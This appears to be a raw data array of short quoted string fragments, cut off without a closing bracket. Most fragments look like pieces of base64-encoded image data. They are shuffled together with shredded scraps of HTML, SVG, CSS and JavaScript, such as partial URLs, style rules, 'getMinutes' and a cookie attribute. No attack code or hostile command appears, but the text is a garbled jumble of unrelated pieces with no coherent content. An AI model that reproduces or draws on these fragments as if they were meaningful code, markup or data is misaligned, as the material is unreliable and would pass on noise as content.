"gMaQi3+3I4", "VrWOaHJOZ0", "k7ikzy87wa", "Bnxf01xDPq", "dvkI5je5Va", "/NA3M/30SD", "sJeMAsjcVx", "kWIe+JeYkr", "8uN0Kpjbjx", "b7bEo15jF5", "5jRbkPQ4+j", "HtiEEkmJh9", "1tLu4t3/Xd", "NwTb4AAAAD", "4zLPfjjKAz", "/uJO7pzrtD", "mI5PNb3MzH", "/u1zRs2Ntb", "jhxDwC4zgs", "JLT7mLWr4/", "MjNdB3Ee9T", "8ABuIx9xz+", "h8iGEPqvY/", "zM9qlk+k7n", "https://an", "xD2LdZqTuB", "LM5o0NSE4h", "V2taVqv5op", "ycAmEjcE/c", "YRsAYMPEPX", "39jHvZu69C", "liYd5AmHvD", "46GSP/6xDQ", "ZpU+uAApT5", "p5pGeeQ74y", "BCbSmLatwq", "ug8usQxXeR", "jXTN8UsPEx", "Hz/CobnXK2", "TIZMw914r9", "f9e9xkU4h8", "3SnZQJxT3I", "9DDPp0k7L3", "hhEYLcw9zz", "UESYe5h7Fm", "W2Ow66YYBc", "5F56XV+sTY", "3a2PKTg0Em", "z7Z4C6f30u", "bop7Y6vTNs", "bPKADAByMu", "MeZ37Lzzz3", "h7NV6yoY2J", " patternCo", "4Z6XsiU1+f", "QBgDnFv4z/", "fj++OKc4Z7", "r1V66sRSim", "dyUw+L2zs+", "UjW/hXk8+T", "LEMnXpZO/Y", "exZh7mHuOV", "npjkRnqUGL", "oJGjjMceZ+", "ohI9wkrc3G", "zuJe6WJ7Zz", "txbiHwAwJ5", "vmO9D6HOZC", "z+SfELklNc", "Jv6pmAak4p", "5ib5TZejkT", "DlFLomIaI3", "zLCTdLabIx", "MT4a552Zi7", "PYq4y996Ey", "6yseKe7kln", "Qj7lmcxD3d", "+zm+neh1xr", "urHbswef22", 'ent" id="n', "c5iXuRkVZn", "GcsgfpnO41", "nGHXhpnCoz", "4VWbs9SDdU", "OKWAoE3e47", "mtzrFb+XK5", "MPcw91QU5l", "8wCnFA3FY2", "lr27DeGU91", "rkevxT3Msv", "zwKY3cVyzq", "xOhjQzDmXq", "dWZDgj65LH", "M9ivqgIeQM", "kI5je5Vaq5", "TyfbnM0KDU", "sI+6liXsAA", "0skz7tjPc0", "8bMPId75Lg", "9hddDm2NGq", "LUmcjU1z/N", "kNcGZ5t0Sm", "CZmbScdnkk", "0fCbpZJnnc", "+Ku/Pn/Jd8", "+hM5Ap2oE3", "BzHzCmBiX/", "ZsahTH3/tU", "IsQ98S9xFT", "TtXuqtLmPe", "qL64Upuxsq", "4078NI4FWZ", "c8CmN3Fcs6", "NPnYcNRIhh", "dgvzQ5WbiY", "cM9qzFDvhn", "JJlOXnm4WF", "dPmlsvEpQA", "cS0yJe92b7", "SviVJmPH+H", '49.59Z" fi', "/JV5GsQuIJ", "t/kAz3Q8SG", "CnNvGRNzr8", "VYny+R6kaT", "ACwJV5SAQC", "zLS6oxD3DM", "4IUZACDgMf", '="white"/>', "yVnM0GngDj", "bcW4h8AADr", "iTueczEvbV", "KxNzbx8Tc0", "wAAAAA7MR7", "AABw9z768Y", "GZmuq9Ywy0", "nxn7RfM2gG", "xD3AADg88C", "TgG5L91qmd", "ize)) / 4\n", "O3cPuReUMT", "7hntJmwDfW", "kpg7kJWZ8v", "B/7CV/IBAJ", "Pn8zmJewkn", "ncU+ZWXaGV", "WdjYu7ZJsf", "AOzM9cgn7i", "6GyqY5fy1k", "JaT/96eWmc", "CWOCgAANyY", "6Je4kpca97", "7oXJzAdn2p", "Yd03rYypa2", "iYcn4J2Tjh", "kHR/uVwuZN", "s2mcUytS4W", "0S6uwXNCaw", "MbpJOugS/7", "2Dafkn2z/J", "TRxDwBIcKA", "2JjQCFh7r1", "tCKQMictH4", "JPI5mHiJ28", "wHROXO1mhL", "4APD29yAAD", "YxnzHO7JLt", "U2vTHadeyA", "tuBmNC5hj8", "Snu1Tc7LhT", "t9N3Itvint", "08MVCnjMcz", "88Ld/O9i7i", "LuLUQ+AAAA", "goMscPMI5g", "tdV5YbVPcE", "tnE6bs8Np5", "sEkzvdCQTi", "copy-allow", "5Gpr3+a+T5", "8A4APw07/8", "y9DDMJ3jZb", "BM7rGdi7lm", "eztTXvc18n", "Ita9Mdp9e5", "CkCUe+21Hi", "mTVs+aFtY2", "0TCDuSU7in", "zuyS7egqkN", "8hh/tuP+tw", "mEhj2raKRr", "ovHMd80cM9", "Uyzk5qJPWI", "zOol7HjNxb", "zmamfi4cnP", "n2CXPPqM3M", "YZzNTPxcOz", "pTfFvdpe54", "54p64FyHuZ", "e7N9sPEvfS", "5jnck128BV", "w8S93J7dzu", "vFTRD3tjiJ", "i2jZ403CO1", "eBzz2E1pov", "KzwtcZ4c19", "tyxPnMlPDW", "343ucpYz/e", "0jYeJL45ja", "II5XVrPtIU", "80sZ2TuKc7", "kfpTW2Zk7j", "chIqzMOcc8", "ndxL3atZpT", "4umP1MiYOY", "fPwIh+Zer7", "FFDHXJg/1X", "Mqn2qYfsnP", "Jy5wCIpj0G", "vUyb/wbfWH", "3Zvth45siH", "AM0Iny9Sk0", "Lo58AIAAJt", "cE/dGp8S90", "2649QLGeEm", "ehObBNM7Hc", "36XLkE/fEv", "sPE/fSm+Je", "UNIArmM6s/", "3XqaFtG0U0", "RbvIgQQuOF", "5rcwUwZCst", "fnBb5/8m3x", "TpWp1SLFOB", "BgAAUvzkz+", "mJYBRmb9ur", "gHM/iHvQBH", "dB3Ee9TfMo", "nZWLu7WNi7", "9rykmz9Mzp", "pBuT8dljAP", "UO+CZ4KJQ5", "uWcR5h7mno", "cMk5Oiw7C7", "9J3LNYpzmJ", "XRMk3nE055", "TYe697/LDP", "EdtAim+ZIa", "0lzuOiJZbq", "HZSdxT5lZd", "1jMx96xMzL", "8ZiHsLkQ8A", "RWZ/pdfEPg", "AM2Y22z+Cb", "3QWznylxED", "5NilNlXo/Y", "wudmXH4IZ3", "j+IAQCw8Jl", "/sudlekpZf", "xybT/DdN8U", "USVbD9Et+Z", "x8beyH7yB7", "6Y9Qbca/ir", "Z0Pmkyqcap", "b5qcy9FzO4", "5Hpv/8My/0", "8rde0RLLZB", "P8gsmHEBoq", "zySLW6hhzP", "unrwpiZ53C", "uBdeFPcAAA", "sM9hul4APK", "+qmMt3p1qn", "tDyxh6uven", "5myZvqdyaN", "sZ5ikqNhN1", "op79c1x4h4", "b4l59s743b", "17Ap7u1uU9", "fiI57p24fW", "/BAAQ5gELA", "4p64N3jD/E", "u5zEPd2ZWp", "zMlZzNBp4A", "nRraJeP9Nr", "79xpuTYX7N", "m1CWcqcxqe", "s3LeRr/Xf5", "dlP3NFnCrz", "oPEQBMJ+6J", "B+OHvDP5Nv", "6MzyJuGd3E", "CWQ9lSO5BV", "rvkEnCS0YL", "xtN0WtU54P", "H3wkrinmvx", "cX0WzzzWr9", "bjkgV8S8tr", "K1MU6VadyB", "sVnYGNlAO+", "NzzeYl7Zef", "8nmC7+/6b+", "dlxYZVPcq2", "c7hXwrQXzB", "jtOvZARbpL", "3TlC3ok/10", "0z7bOL0XR4", "Je7m9u7E/n", "v+VnnvtR9l", "D7h8uy0MNL", "9yLEPXEvMS", "9yKY0nK2//", "76xD3AABWw", "34ECdLNP2G", "ZUYx6Tlz3D", "6fcFMWWyqd", "ZT74BngotC", "AZ+VlCAAAB", "SyTI5GdLMO", "vmllTF1bo7", "a9HbDC4zMz", "La/4Ey7Wx6", "Sx3SRC3WyT", "iIEAAADxD1", "ieRtAM+b2f", "2PwthdxbKO", "lLXFh3huny", "x+RkADqLmP", "Gr/46U+MxT", "VqW3upMf2H", "dtDAm9N35h", "OZhk91C50Q", "Sm+JefbPzw", "Z7Yy6b/4nO", "zqY6dilvzZ", "kEzYey48Sp", "4SVqbjXGqz", "ZNlLt3VOqH", "z45Nh7rmZm", "i3xUncK00c", "iU62Tb2SYp", "TpS1tufRi3", "zjTvlsgEq3", "xifD3HMzMf", "6auAcAbMUh", "zPJ0sU19XE", "IN59niP2LE", "MfV3VLPZtj", "TFzuZIW+uJ", "4lf//n9/fo", "e35GvLFVK0", "JjMNHyqW+i", "MGe4JLJApL", "g3NvfFuyV2", "wTDf5UY4bV", "mAzqNLHFPb", "DAFo4MAAA3", "WhlT19bo7f", "TR+fo5ImBO", "hWcf/cn85W", "FZmam3eIfe", "Ju8WJBCLUL", "05Nt+f9PVm", "YbpeADyjg/", "LgAAAJRdjX", "M5PPCxr6Pj", "/WEPdWOYl7", "U9AADYL4dY", "MJ2TFxuou9", "wT9yLEPXEv", "QJu5t68cp8", "7DIBzAidLF", "54l74l6EuC", "zmSlrpt+ZP", "5t4/pevSYf", "4yzyXd4/PD", "4F7Zxwpuz2", "wRkdkpog3V", "h74l6EuCfu", "39C7JLUBGe", "1pNMpm6VBI", "vdArxD3fQO", "Nzr868FObe", "Vsk0oy5jLd", "ZanSyT68+Q", "PXHv6lXtm+", "vtcioNNsGs", "vDc0++wXN1", "bYp74l7xyZ", "r3mw/TNxL7", "6gWWEkGlzy", "3uz/TBxL70", "ngnLHPqvN0", "jJu6tdRL3d", "U8O9N9Not0", "r2ZC8fkE32", "/9GCH0V5t7", "3xL0scS9N3", "ECV0xiUnFp", "yvC/v9W/ui", "ozzm7UxDnW", "OEBAMAjeY1", "+vO8VBU53E", "H+y5VmGnfg", "MAMHjIBgE0", "MoG4JzmJe7", "YpzmJe6NRV", "yTLt285wT2", "AAAAHamP/K", "U+q4OOyx9M", "jmQQsjuG43", "3xFk7iXn3p", "el1vYpNgeq", "VNffd33oCC", "O4R9yrQdzz", "CXuCfuRYh7", "Z2TuKc7R4d", "yPfKZPbpJO", "xbDbR+ZIpT", "h8CCGEPqt4", "KO4l7Roh7A", "Y29hU65Ty7", "x-width: 8", "/k2+F4h7l1", "2XaewtCnZp", "KntZfeNfdP", "5UE075ZHpP", "xC7JItzky/", "zMPcw9scN6", "D3dGZ5E3LM", "OHo4LzfFq/", "6G9nIk7Qv+", "PEvdze3d0/", "6yPNjgumCW", "rb/YR99LEP", "mWVxb91Nca", "zdsAmjG35/", "UZ2yrun/vT", "TJnuCfbvAV", "8e9hcgHAJD", "ynGOYSp+Th", "6EdqL6cgI9", "i1eNAih7cL", "tjlO3AMAoJ", "VqtUgxzkam", "nowzx7vETu", "kOR9/6oyUg", "xJT4l73Zvt", "lMrj9D6tR1", "OUzcAwAAwr", "yWcO9b+0//", "8MS5oGnscg", "gGZMbaoS4f", "EvQhxT9xLT", "PHu8R+xYii", "+o9c55DsHf", "zWrsVq5m+9", "5fwub+u7vv", "uZrhHIHKr/", "M6H4fILvsk", "Hp6CdE8503", "FkezwG+1Mr", "pr4Gaub7NG", "+nBF0ZqKhj", "Ru3lmx2Sm4", "i37qa4V98c", "s+aFtY2bKG", "znBPYIFMaR", "fFHPTNCJ8u", "siLDgAAPEP", "/84ufPutQ4", "kE3yePAH6Z", "D3Eve3/3D/", "EtikY+4N8t", "Wx6TkyHNjE", "rszFOlVnDP", "TuKTPLzvBq", "uHc5lbiXhL", "FWD/k53Hst", "HT65hA3wzk", "AAODExD1x7", "LQAECcuCfu", "ktdkYp8qsY", "AfnMAcAACv", "1AADwJeKeu", "AA7Nynv/51", "psU3cZ5NoN", "ZdWNCDUrSz", "CUN4DqmM+s", "lik0bopsLc", "R93xO4p7FO", "U08vMTPcVa", "365jhxDwC4", "kQ1jf9Hl0N", "xCRzjjDNtJ", "GOHQAwDALn", "iLOAUzvo9+", "joAAAIABJR", "      <mas", "rSzMyEt0OD", "m3XQV+s3HT", "ARL78l3zBM", "xCMy9ViYmH", "oHKQAA7sbn", "jJbluZx9Ov", "M+mzh9l8fG", "9KxNzbx8Tc", "PjhAqY+WaT", "ZuwXzdsAmj", "NPyF2SWqCM", "iE6zKEeczU", "P1cODj34/1", "tvthP3wovi", "8Ti3QGM9/q", "zajxH0cn6h", "LtWu3bznBP", "r6Db3Csr1C", "+OsbEvaj/5", "eZKTVGYe4Z", "98QO65mYe1", "Xm4mLndL12", "4p7Vy9evnN", "OtU8qzM+HY", "WpWi1zrrWo", "XnRT3Mssi3", "R96xO4t4+J", "Up7tU3u+4o", "BL3YCr8cgG", "+s2NT5AMA4", "yPU+QDAADg", "Wv1s744Vab", "xI6lGJIuUi", "U8tZMfosZ7", "P3ElPiXvdm", "6bUo15TF72", "cH+0PcDCdx", "jqZJgMXU99", "pfLcpl+KU1", "CV1Dp1HYkt", "vV55S1yY98", "YzDZ/qFjoh", "j4SM9mh0D3", "fyEfd0p8/n", "LO6tuynu1T", "avextyL72u", "X55zijDMc4", "jugST8tdI1", "a6bkbCboFB", "UjW/hZkyEJ", "rSFdiPfnad", "A4W5l2bGJ8", "A4l79aU7OY", "i3iwncY+4V", "6n1SzqYbpl", "M/E3LMyMff", "Gxq5tZ9hns", "KrL+2E3EOY", "/Pn/Jd8Yjx", "8lDfJZeAk4", "7738rP8kn7", "yujb62V07h", "wzG4l7ABPh", "uz/TBxL715", "nRXoj", "2xNgVmtXkl", "4+JuadPPYm", "AADwML6JfM", "ding-left:", "weyMlNen01", "LE9/GlWj4e", "FdmRpsvE4N", "rhX3+y4sMq", "VTlqTrdzKH", "Wqa9YG7oO9", "lsmgBmhk2U", "Ft1GYe8NzT", "KlT15U4MvV", "fEvdJm+2Hi", "UId8mc+Hyb", "bv125j7oFu", "eKbjQRrTdl", "TrMgR5xqmb", "M6tHmATyHe", "GkQ8AgBEeJ", "V6bd8i91qQ", "aWneHViHt2", "wz0d8xzuQa", "Yof1TMw9Kx", "l7nLbmUXpT", "hTMtTpZJte", "n7qWJewBAm", "DaWi7t9DJL", "CvRIdO89I4", "sEzHQ/SmLa", "3xfNdCQOr7", "i31knc0511", "XqH3I8zgs5", "DGlmHMrU94", "QZtE+bea+W", "25KE50vmfI", "uJe6WJ7ZzE", "fJCGfiaUYk", "mNgmmdzqSC", "k49gepdbqZ", "20j4XBbPaM", "+JuadPvYKJ", "u98pa4MO+N", "WJIdh3zbpz", "br+XxeCXSl", "bXA12lljP9", "7wJOKe3Unc", "PiIGZeAUzr", "Jew6a4t7tN", "LEUQ9JFSmX", "kMa0XRWNYn", "OAHAi4p64F", "6XOgAAA/kZ", "QDgBi1HPnH", "8glqq6o5j1", "0bc8zmJexb", "SM0U5h7mHs", "DGjG0Vg3J/", "eBqLzFCHEt", "Ik6V+fgRDs", "l5gS97o32w", "VMq/tL710s", "I0MvK8y94b", "SZfgN28SIX", "uHJz78f6jn", "E/eKT950U9", "ACKniKfuDd", "hE3BP3IsQ9", "johJtULlkw", "vlJ4l7n7cS", "Gd1sJ+6liX", "dohlx72I0c", "ulO5eXZTuJ", "998j7dMerN", "HbveuQT98S", "rlMXAqg8+g", "h3TetjKlra", "THYodM8zr0", "hAgDgjpxGP", "A9vz4u/93n", "3FH6D93y0P", "flsk2DUj/Z", "bkyoQUmamZ", "ze0ZEkJPZi", "zgzJLJ5aIm", "zv+I1fPelV", "jovrLYp7ol", "74l6EuCfuJ", "y4Xy1k2tzy", "48kLsMPNSO", "Sw9C14UuMz", "abcw90C2Rc", "TPmo99Ph3j", "01YsC3QWM/", "LvBDPAYMuv", "4m5V2cmGlq", "12G2BQzrSa", 'Use" x="5"', "+Le4A3zN8W", "TpbJ9SJJnY", "rOus/vDN0t", "aAcPLHbk7i", "NOKDRChB8L", "f5r5PmYEng", "includes", "xUNdIq4RGJ", "f/g//y/s0t", "L3c3t3h4t5", "vBpxz+4k7t", "ease;\n  }\n", "BnuyTZvwdQ", "7YhAiE5MPI", "G6WSZdwrIf", "vGRNzr87E3", "g/5xhf1Ew4", "7gEA3AGBDw", "2AZP6//+cv", "DPvDCRScWm", "Nvz+YTYJam", "ZxzintlI3A", "m5Z5y+bVOm", "QuZm0vGZpJ", "MNfqZJlcL5", "H3KtB3PP5X", "/L5MuorQsy", "8gwT1Gxmai", "lJQsAADZM3", "khziaMxUP4", "37Lzzz3o+y", "IpT0PfZ7j3", "W2ivvn/nS2", "69Dw9kUM61", "DBryYd2n1z", "ORafOumEje", "BK6bmVbncL", "zG22QLcKej", "u4MTSLu+Zz", "/BNzjWV6jT", "9A9Jr39Hzc", "BRQyzRmhoE", "SbXiyR1JjL", "/Db43tt/9p", "cd0L05gQsM", "TP1cODj34/", "XviXoS4J+4", "dkprgTPNui", "sx7KkNwvh5", "dpuV+5tmjh", "AAAt5iXzEv", "Ci0KZM9yTb", "Oxs05Nt+f9", "wT90bnDhr3", "ywpn7euR+v", "w3x5QGcDpv", "Xz3r/+Gv7c", "FqTKfrU1MP", "JewAPgosVA", "6Ztcdxb3op", "carM960/+2", "hrgn7kWIe+", "eQBV+MQFgK", "L3xL0IcW/X", "DpHJ08M1Cn", "DBD3xL0IcU", "s4OzH97IXv", "MlNen01xqk", "JC3jZW92Cy", "EJliVI85np", "gJ7xZAgDAp", "psFdz", "BZwITaUzbV", "2OYl7ujO1I", "sttW5vH0q4", "AcArM3hAwC", "PfjjKAzEw1", "S9I3AMAGOH", "MHZXsaxjuh", "lp3h1Yh7Pi", "tsNd320m/z", "Uqa/3Cvw3f", 'ox="0 0 29', "/sNzZv2thY", "vX91waxm3o", "A4E7gA6CXu", "r(--traffi", "dT6okq2H6J", "C1zKllM502", "QWcmGtqYsa", "UyTJ9WPdNK", "pAb6LuJ9qr", "8BVMbbkbjA", "0xD1xL0LcE", "AAAPgmnkY+", "fe5HDv205l", "Pa3NcK+bzR", "CWzN5dI5On", "msghO4kzD3", "eCPm/mYIls", "eez3OkUkoB", "P9aiHT5pbH", "r4yTu6c7wJ", "ITijHqdPrm", "z6rv9dD+ED", "84+Qim99HP", "75dbE/mR6q", "TVs+aFtY/r", "Uk7unO1IrE", "xqekjdWHCc", ": middle;\n", "cEsz3KH3D9", "QRdwT9yLEP", "mZW0Ah05wR", "nfrz/6Geui", "DN+aR6Y+/k", "O8GrEPa+Tu", "fDSdyzLd7C", "/WphWgYYmf", "xNjIl6h1yP", "i7tWZmHv7m", "lMG9ns6nOT", "uAOPNs1iW8", "rU7ins0ZHZ", "OtVPtGFSqa", "9TpZJl8vin", "riOxZerrtG", "BEwDYPHFP3", "0Z3gScc/nJ", "uL9amwKw2r", "E/dKzzz/HX", "q+8R9Yze0Z", "bRSPfl8sMD", "k6VWX9tJ+I", "vMTf+9K7vR", "htU1xT9wbv", "d+0MqaurdH", "2lMrUv8dFO", "neHViHs+J3", "+q87cksQ9L", "TYFZrV5JTO", "59s743b1Pc", "9wLvEzccyy", "DT2ORGepQY", "1ssyNxzDPv", "Ss7Ss2Dv15", "KTbVOvpFhn", "   fill: #", "0Z3OcuZ/nK", "NbUzMPcw9s", "T4hdkprgTP", "7TIt8Us7Ad", "1ITnGneLZE", "VXHHz+Fec9", "293.86 0.9", "ig2RYSCwtx", "0704gQkND8", "3zncA8zFzL", "053jPrWHy0", "kL83g2nxC7", "BBmVMc4OyW", "dX2xNgVmtX", "Y0JXTGJSsS", "Cwtx7rdxzt", "W9zMx0X7GG", "7iXu68+7QL", "PcybAZ8Y63", "l5iStzr3mw", "DmE6fu125h", "0TIYQQ+p54", "krc695sP0z", "9NoJpK5YFO", "5i/uULcW4h", "MW1bRSPfl8", "TIzVQJ71vf", "nTF6msR9zW", "EeQ2bdmFCD", "dNlsWCewz0", "IvczTnsPij", "xOP3bwtwME", "7i39C1xr76", "zQdwzG4l7A", "IHZT74Bngo", "qszHj3Bo7v", "omXCWWEhTp", " filter: g", "syxsQfZr4d", "BZHmpwmZmP", "nfLI/J9WdI", "IOjPR0MaMb", "npT3KvtdV5", "225QCqWeg", "QbqkjmPVQh", "W6+9l7AXBG", "fHvYXIBwCM", "NtDvk3mwuX", "eYEve6N9sP", "TRjbs/nE2K", "fd33oCCuVY", "7DTPOiRKbh", "7Qypq6t0dv", "x/xzJ3Uc8h", "UE3QKiDPcG", "6vtJ2UZsah", "51zSnS2MKf", "8Tc06eexMT", "DgU/JV5GsQ", "0TkcyodhU6", "8PpviVJmYe", "RbPPNav0wx", "vfyP87P/a+", "lRwpQsEDL9", "okAACAASUR", "x+AADYtc8f", "dx7+E3vvs3", "W2ChkQurVO", "l5tr/PCapv", "akApjPyyDz", "nE6bueBTG7", "XifL22YLdC", "on {\n    b", "FTMhCS0+5i", "P3Xn65p01x", "pUDm4Chhmm", "3PPfBItriF", "L3dGcd4h4A", "0sT37ZKBk4", "csU9fW2CaU", "ubePibmnT+", "IqnF8+dNf+", "AGD50AwKaJ", "2x1b1tinu1", "H74oA1wQOK", "/mO9T6EOpO", "xLmIh7wsR2", "xbyHyAQAA7", "WCzTPjl+aB", "9wAA4BnwwQ", "4AAIDj8IIH", "IADCVs8h3v", "yLbu4h7i3f", "btOYid9quV", "k9GnQHLYwJ", "6TSZ48z9ih", "Ool7urMOcQ", "padding-x:", "+/j49ton7b", "LNYpzmJe5G", "9gmn3B3DNO", "SdLBMmq3Vu", "Vbr/MrDPTV", "HAMB2HBoBA", "9dkUp8rE3L", "xsAAJyIuCf", "UncU2aWneH", "vCZPrTZGx6", "aGHMTUtWsn", "iaeYjYzTM7", "zE+2cRsZPc", "Ke7V9hYHxL", "MO6ZGFMW7E", "WQu03BBLVl", "fMwLPBCbSm", "QkyqFyyZQq", "507Ltblgnw", "+/93u/vv2R", "lM/b5rirFV", "QAAgLPxEgQ", "DTIK3zRboV", "3mJO5FRlqd", "eqlCubxbKp", "SMQSMjeTjs", "YzbaHdyHfn", "ETonALp0gF", "D9KmJIFQqa", "ADgc8MHFgA", "WS+dAP/hEK", "TKQxbVtFI9", "IaH0biAORa", "V+fgRDs29X", "fFvbHVaZvi", "kytSNyzOol", "94yTj2B6H/", "tR9BtD9cMP", "zzmIl7a53E", "P3Bsg7q29K", "ceSNyrL93J", "2ZzRIakJxL", "10skz32RS0", "Mcm0/w3TfF", "vtGs4tHspa", "MMvKJewAAw", "g2DaC+aGvg", "cxD3zEbiHk", "P2BT3cpvi3", "NPcW+AuDd7", "1jDLRPAjND", "QNzzQtxzOG", "w5Q6qNlms6", "margin: 0;", "9D8TXEvsyz", "EPAACaOOQC", "mc0SGpCcS9", "Ex98QgMPcs", "FT3UInxKR6", "JkhJ6MA1t9", "7m1xEvfKE1", "PdviLZzeS6", "3lQl1oK83Y", "/5Qz3EOZXG", "HuvlXuu9mG", "YwMAgNb8Mv", "o8eB4X7F8w", "xtn7hv7IaW", "8MCBUpvY5E", "UtSE5xp3i2", "3bznBPa/HD", "z7N/A3Y2qy", "+z4+f9C/b2", "f610TZwq07", "z4xfmgfmnj", "Z5YAOAgxL3", "AIABJREFUm", "DlLmf5yr8B", "XkpzL1lTMy", "OLzCb7LHq0", "I3AMQ4cIBA", "P3FuIfAAAA", "s+/j4o54Zo", "TY7JTOh8Us", "U9yr7S0OiH", "MzHRfsYZbJ", "j8cy1Wz+dL", "ovhVwuiMTW", "kytVqkGGcj", "FVzth3lZxz", "dLcgP3S5mb", "JjMP58CAAA", "AAB5PLPIR9", "OqHUR8s0nU", "7LDzbzrdGz", "3i7pqOZG4+", "KdQub9LZS+", "n/EsTGD/Wr", "YjonLnazQF", "XZJaoIzzbs", "MK4BpXeJyg", "Q74z4kfaQ3", "nSeQ74z3m2", "ItEPnEPAAD", "5Hpv1MNy/0", "a++2XGhuHf", "JSrYuZboLZ", "6nZuvvRcwV", "QMictH4oJG", "Z2LuWZmYe/", "UxD1xL0LcE", "UGAziZM3WN", "hPZimjNCSQ", "zPzTmik86U", "txr+Ks+/zO", '1" transfo', "ARxT9yLEPf", "G8WLm3psw+", "fCX9fZRNxL", "D7J/ABAMAk", "ew4U5l6aGZ", "QFVlzgmCAH", "oMoBGwAAuC", "U+miZpvOpT", "I6I984p64l", "getMinutes", "Vujt+8Tj92", "dEzk8f/P3p", "A4zM+nVvQ+", "kpca97s/0w", "8qYurZGb98", "30prhX3+y4", "0F2F04++Ee", "enYm5t4+Ju", "U2xT1xr3KD", "EPgCA/bv3e", "kHHQB4QNwT", "CfjuvIR9zz", "sInaSu3Wd4", "V4l74l6EuC", "LzEl7nVvth", "AAOjWHfnEP", "7yw2qa4J+4", "k7inzCw7w6", "KeuBch7m06", "qjGPycue4V", "humX/MzYL5", "hAbjMzHRfs", "N4k7ol7EeK", "p8S90mb7Ye", "N/CkahBDaK", "MNLjPz8SMc", "vxFk7iXn3p", "6W6cO6b1oZ", "f0f5nzaxwp", "ulkmfZtZ7i", "Kc76xD3ACA", "     fill:", "GAFiBuCfuR", "l/zM2O99E5", "f8jPP/Sj7L", "/ke86gT2Jv", "M61LMpm6VN", "NsapMo078G", "Y/PW//9FLn", "hfmDP8LkQw", "lMkODUjvZj", "OCicObZ4z1", "ku0y/lWb5z", "XX5PE3IGsz", "gRY441zBlM", "ALPLmBgAAg", "CNxXH4IZ3L", "Ic2MQ5n6/m", "tcxr+0svnS", "JxWehTjNT9", "G/shpYsKaE", "QDkHR/uVwu", "9cZ7jFMxwO", "xe4HQFFMK8", "MrrZTtxLE/", "XX7qTk7hX3", "AAAAWIOXTw", "krUsvdWZ/s", "AG5ULvKJe0", "o2453MS9yz", "epFzLCTdLa", "HhfrWQaXPL", "cA6/CCCwBw", "UALALol74l", "bato5Ptyma", "brIR+Vqmxe", "60axv3TbPw", "W7uQk7hU3Q", "f2Me9u7r0J", "ZdceVNof/7", "2ymvM3S3ID", "KdEFP2dUFJ", "g/SLXUEsx7", "49dVLMH+9D", "atopGvi+Xb", "mb7ji9zs3X", "ICbEffEvQh", "4lybuAQC0c", "905FMKDbVO", "W9e6//331A", "PGjI0V2U//", "qYjGTMzRYu", "VZ25J4p4X4", "I9N/9xuW+3", "OcxL3IiOtz", "3uok7tmc0S", "gJUytS4W+b", "exCbB9E5HM", "6XVuvvZewF", "gcoJTiWvyk", "4+Qim99HPN", "rkuW7Mh1Zt", "+HV4BQjcTi", "xxOAAAY9hT", "pcC1ySvFAH", "U3tWVO4p5z", "l7wt6FoJHz", "q3ATRjbs/n", "VuvvZewFwR", "zrU6WyfUiS", "m9oyJ3HPuc", "5P52t3lhkh", "2rcOpcLstl", "DwCgM7yZAg", "pok5g5kZaa", "/Hxx/1zAid", "AwCF4qAOAE", "wmZn1696G3", "Pg35bheZ4G", "xL3wQOJefe", "MtowDyHe4o", "5RlHDrmiy6", "eJeDdj37rH", "GcdIFkw8hh", "pHvy2WGBqV", "AyHZbSvzeP", "LcE/cSU+Je", "13bX0Q6mzB", "nlOmT+zzfx", "D/Wvet0yI3", "GAXHiKfuCf", "be1JcG0X4x", "chXlfnCqzP", "OTbVOd8rrY", "DnDcyTkuy4", "4MPeMwtxrY", "mwLXImfqAW", "ePZj7FSDTZ", "gzcMFADcl7", "X3Q5tDVqnE", "  cursor: ", "U9+qb48Q9A", "OEAy/7sDUt", "b15m+JefbN", "JN51Of7Kcz", "4hdkprgTPN", "lEVV507jXT", "iB2U53PM8F", "n7iWmxL3uz", "0KZM9yTbd6", "5COY3uVWqu", "now", ".33008 147", "M8vO8GrEPa", "3P5XfMS9ZU", "3/4d1yHffV", "9s/d5EPAAD", "DPe62Az4xh", "7Yfdru4txD", "Ad9frehObB", "ZKTVGYe4Zz", "U41lU+Ba5E", "tton-image", "IAAD3Eve3/", "vAwh16jINE", "RZ3nPGKcIm", "Cwskfuzk/Q", "fjoTOp9U+V", "O3BtdibuCP", "hzL3huSdvE", "Ghcwx+JTJ5", "/pkP50JnU+", "b+BQyV7+qY", "A4Hju/Z4Cn", "2z647iXnRT", "l7FufosOwk", "z1y79dPJMu", "nGqn2jGoVN", "w5cZwO8z4n", "/LXf3MO+c5", "LtGMuHcxmr", "HQFFMK8Exr", "tlB+E9nIm7", "4AAOyHwzkA", "sR93xO4p7F", "6TGjdM+jI6", "Bu3kY+4t81", "I3AMAaAxv0", "HsL92Oqaj6", "vRtOcO9k7F", "3wAAFUepAB", "J3LMt3sLpv", "+Geaem4m5V", "OUz1ACA0/j", "BP3osQ9AAB", "B14ap8KMbz", "OkcnTwzUKe", "sxzyOcbj/z", "2nJN/psknL", "eAyZdWNCDU", "ktGCqTpW+d", "TUyJao7Tm9", "PvcmBa6Ezv", "nviXpa4lyb", "3BRQx4fgkd", "OMkoZ55/c8", "i3N0WHYS95", "8EYGAACteB", "+4CeLeFidx", "AtuMwDgAAc", "mwKw2r2Sm1", "/vP/qZK+JU", "qgjPNuyUyw", "8SMT4a552Z", "Q98S9CHHvX", "FBBnuDdmtv", "+yhOod7zX0", "OYXDFPM8fN", "T2ifvGbmjJ", "inOYl7kZFW", "tU3u+4o7kU", "-Age=0; pa", "7cWVwpScTf", "Vnbkninhfi", "4MO+NU2Vqt", "Hy0B4eSPnZ", "T3Ou/UeQDg", "MGU/2c5pWN", "JnQ+qfKphu", "2TmYZPdQud", "+Hexwz4xrK", "qSCcWmWiff", "zCd42W6BbB", "euWMfF+ZMP", "67oSR6a+rm", "9ShxPTXX5P", "miZpvOpT/b", "820ncK01s5", "zD0xCMy9Vi", "veTiHu6MzS", "iHsOJ3FPd6", "s+l4P7Q9xM", "cxL3IiOtzj", "lszeXSOTp4", "a38JMGQjJb", "LJHUmMvX1T", "yyKe7VN+t7", "eEuYe5ZxHm", "ABYi8/ABAC", "H0N1Cz2bY7", "nQlO5I0JIx", "0HWre6Ziwc", "MzxQjE06gj", "YGYdTAACgy", "vYIQQGi7MP", "O7BMr7HXzU", "1QGPfv5O16", "a/irPv8ztD", "iXmBL3ujfb", "hR3AMACHO4", "6iXseM3Fvr", "/+l3fGf7/U", "11Evd0Zx3i", "llM5023pzJ", "zUyTJ9WPdN", "TosO4l7ysy", "h7ol7V69q3", "3lJllZ3g14", "lwNYEwcoKZ", "3BK8UAcFna", "zT8QDkHR/u", "HFP3IsQ98S", "qbw820ncK0", "i641EYu6tY", "p5YE036xPC", "CH0mYTBhxB", "v1qbArDavZ", 